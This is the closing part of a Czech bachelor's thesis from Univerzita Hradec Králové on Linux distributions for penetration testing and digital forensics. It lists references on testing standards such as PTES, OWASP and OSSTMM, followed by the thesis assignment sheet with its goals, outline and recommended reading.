[6] Penetration Testing – Complete Guide with Sample Test Cases. Software Testing Help [online]. 3.12.2018 [cit. 2018-12-20]. Dostupné z:

<https://www.softwaretestinghelp.com/penetration-testing-guide/>

[7] What is the PTES (Penetration Testing Execution Standard)?. Cyber security masters degree [online]. 2018 [cit. 2018-12-28]. Dostupné z:

[https://www.cybersecuritymastersdegree.org/what-is-the-ptes-penetration](https://www.cybersecuritymastersdegree.org/what-is-the-ptes-penetration-testing-execution-standard/)[testing-execution-standard/](https://www.cybersecuritymastersdegree.org/what-is-the-ptes-penetration-testing-execution-standard/)

[8] High Level Organization of the Standard. Pentest standard[online]. 2018 [cit.

2018-12-28]. Dostupné z: [http://www.pentest-](http://www.pentest-standard.org/index.php/Main_Page)

[standard.org/index.php/Main\\_Page](http://www.pentest-standard.org/index.php/Main_Page)

[9] About The Open Web Application Security Project. The OWASP

Foundation [online]. Belgie, 2018 [cit. 2018-12-28]. Dostupné z:

[https://www.owasp.org/index.php/About\\_The\\_Open\\_Web\\_Application\\_Security\\_P](https://www.owasp.org/index.php/About_The_Open_Web_Application_Security_Project) [roject](https://www.owasp.org/index.php/About_The_Open_Web_Application_Security_Project)

[10] OWASP: za webové aplikace bezpečnější. Root [online]. 2010 [cit. 2018-12-

28]. Dostupné z: [https://www.root.cz/clanky/owasp-za-webove-aplikace-](https://www.root.cz/clanky/owasp-za-webove-aplikace-bezpecnejsi/)

[bezpecnejsi/](https://www.root.cz/clanky/owasp-za-webove-aplikace-bezpecnejsi/)

[11] About Us. ISECOM [online]. 2018 [cit. 2018-12-28]. Dostupné z:

<http://www.isecom.org/about-us.html>

[12] Penetrační testování: Úvod do etického hackingu. Pbwcz.cz [online]. [cit.

2018-12-28]. Dostupné z:

[https://www.pbwcz.cz/Odborne%20clanky/penetracnitestovaniuvoddoetickehoh](https://www.pbwcz.cz/Odborne%20clanky/penetracnitestovaniuvoddoetickehohackingu.htm) [ackingu.htm](https://www.pbwcz.cz/Odborne%20clanky/penetracnitestovaniuvoddoetickehohackingu.htm)

[13] HERZOG, Pete. OSSTMM 3: The Open Source Security Testing Methodology

Manual 3.0 [online]. 14. 2. 2010 [cit. 2018-12-28]. Dostupné z:

<http://www.isecom.org/mirror/OSSTMM.3.pdf>

[14] Nástroje pro penetrační testování webových aplikací a jejich praktické

využití [online]. Hradec Králové, 2017 [cit. 2018-12-29]. Dostupné z:

https://theses.cz/id/tj2mdi/STAG87541.pdf. Diplomová práce. Univerzita Hradec Králové, Fakulta informatiky a managementu. Vedoucí práce Pavel Kříž.

[15] NIST SP-800-115. Packt [online]. [cit. 2018-12-29]. Dostupné z:

[https://subscription.packtpub.com/book/networking\\_and\\_servers/97817832847](https://subscription.packtpub.com/book/networking_and_servers/9781783284771/5/ch05lvl1sec26/nist-sp-800-115) [71/5/ch05lvl1sec26/nist-sp-800-115](https://subscription.packtpub.com/book/networking_and_servers/9781783284771/5/ch05lvl1sec26/nist-sp-800-115)

[16] GONTHARET, Florent. ISSAF Methodology Analysis and Critical

Evaluation. Wrong Name [online]. 2015 [cit. 2018-12-29]. Dostupné z:

[https://wr0ng.name/other/REPORT\\_PenetrationTesting\\_Methodology.pdf](https://wr0ng.name/other/REPORT_PenetrationTesting_Methodology.pdf)

[17] HERTZOG, Raphaël, Jim O'GORMAN a Mati AHARONI. Kali Linux Revealed:

Mastering the Penetration Testing Distribution [online]. 1. USA: Offsec Press, 2017 [cit. 2019-01-15]. ISBN 9780997615609. Dostupné z: Kali-Linux-Revealed-1stedition.pdf

[18] Digital Forensic Journal [online]. 2015, 2(4) [cit. 2019-01-15]. ISSN 2336- 4769. Dostupné z: [http://www.rac.cz/rac/homepage.nsf/CZ/DFJ/\\$FILE/DFJ\\_2-](http://www.rac.cz/rac/homepage.nsf/CZ/DFJ/$FILE/DFJ_2-2015_160405.pdf) [2015\\_160405.pdf](http://www.rac.cz/rac/homepage.nsf/CZ/DFJ/$FILE/DFJ_2-2015_160405.pdf)

[19] Parrot Documentation. Parrot Project - The best choice for security experts, developers and crypto-addicted people. [online]. [cit. 15.01.2019]. Dostupné z: https://www.parrotsec.org/docs/#documentation

[20] Linux Parrot Security OS 3.11 - Linux E X P R E S. Linux E X P R E S [online]. [cit. 15.01.2019]. Dostupné z: https://www.linuxexpres.cz/distro/linux-parrotsecurity-os-3-11

[21] Start [BackBox Wiki] [online]. [cit. 15.01.2019]. Dostupné z:

https://wiki.backbox.org/

[22] BlackArch Linux - Penetration Testing Distribution [online]. [cit. 15.01.2019]. Dostupné z: https://blackarch.org/blackarch-guide-en.pdf

[23] Pre-engagement - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-standard.org/index.php/Preengagement

[24] Intelligence Gathering - The Penetration Testing Execution Standard. [online].

[cit. 16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Intelligence\_Gathering

[25] Threat Modeling - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Threat\_Modeling

[26] Vulnerability Analysis - The Penetration Testing Execution Standard. [online].

[cit. 16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Vulnerability\_Analysis

[27] Exploitation - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Exploitation

[28] Post Exploitation - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-

standard.org/index.php/Post\_Exploitation

[29] Reporting - The Penetration Testing Execution Standard. [online]. [cit.

16.01.2019]. Dostupné z: http://www.pentest-standard.org/index.php/Reporting

[30] ENGEBRETSON, Pat. The basics of hacking and penetration testing: ethical

hacking and penetration testing made easy. Second Edition. Boston: Syngress, an imprint of Elsevier, [2013]. ISBN 9780124116443.

[31] OCCUPYTHEWEB. Linux basics for hackers: getting started with networking, scripting, and security in Kali [online]. San Francisco: No Starch Press, [2018] [cit. 2019-12-16]. ISBN 978-159-3278-564.

[32] Slovníček pojmů. Root.cz [online]. [cit. 2019-12-28]. Dostupné z:

https://www.root.cz/slovnicek/live-distribuce/

[33] Řízení testů kybernetické bezpečnosti: Doplněk bezpečnostních standardů: Provoz kybernetické bezpečnosti. ALEF NULA a.s., 24.

[34] Security World. Praha: IDG Czech Republic, 2019. ISSN 1802-4505.

[35] Kali Default Non-Root User [online]. 31.12.2019 [cit. 2020-03-06]. Dostupné z: https://www.kali.org/news/kali-default-non-root-user/

[36] OWASP Top 10 Security Risks & Vulnerabilities [online]. 2020 [cit. 2020-03-

09]. Dostupné z: https://sucuri.net/guides/owasp-top-10-security-vulnerabilities-2020/

[37] OWASP Top 10 - 2017: The Ten Most Critical Web Application Security

Risks [online]. 2017 [cit. 2020-03-09]. Dostupné z: https://owasp.org/www-pdfarchive/OWASP\_Top\_10-2017\_%28en%29.pdf.pdf

[38] Kali Linux Tools Listing [online]. Offensive Security, 2020 [cit. 2020-03-14]. Dostupné z: https://tools.kali.org/tools-listing

[39] Airodump-ng [online]. [cit. 2020-03-14]. Dostupné z: https://www.aircrackng.org/doku.php?id=airodump-ng

[40] Tools in BlackArch [online]. [cit. 2020-03-23]. Dostupné z:

https://blackarch.org/tools.html

[41] Big digital forensic data. New York, NY: Springer Berlin Heidelberg, 2018. ISBN 978-981-13-0262-6.

UNIVERZITA HRADEC KRÁLOVÉ Fakulta informatiky a managementu Akademický rok: 2017/2018

# Podklad pro zadání BAKALÁŘSKÉ práce studenta



Katedra informačních technologií

#### Zásady pro vypracování:

Cílem práce je zmapovat a provést komparativní analýzu nových distribucí OS Linux využitelných pro penetrační testování a digitální forenzní analýzu. Autor práce představí a testuje nové specializované distribuce OS Linux využitelné pro penetrační testování a digitální forenzní analýzu. Provede komparativní analýzu jejich možností a nástrojů a připraví sadu praktických testů. Autor se zejména zaměří nejnovější verze Kali Linux, Parrot Security, BackBox Linux a Blackarch Linux. Osnova:

- 1. Úvod
- 2. Úvod do penetračního testování
- 3. Standardy pro penetrační testování
- 4. Linuxové distribuce pro penetrační testování
- 5. Metodiky penetračního testování
- 6. Praktická část
- 7. Vyhodnocení

Seznam doporučené literatury:

HERTZOG, Raphael. Kali Linux Revealed: Mastering the Penetration Testing Distribution. Offsec Press: Offensive Security Services, 2017. ISBN 9780997615609. HARRIS, Shon. Manuál hackera. Praha: Grada, 2008. Hacking (Grada). ISBN 978-80-247-1346-5.

Big digital forensic data. New York, NY: Springer Berlin Heidelberg, 2018. ISBN 978-981-13-0262-6.

LUNNE, Tom, Peter K. ROBERTSON a John J.M POWELL. Cone penetration testing in geotechnical practice. London: Springer Berlin Heidelberg, 1997. ISBN 04-192-3750-X.

Podpis studenta:

Podpis vedoucího práce:

Datum:

Datum:

© IS/STAG, Portál - Podklad kvalifikační práce , hnizdkr1, 23. dubna 2020 11:05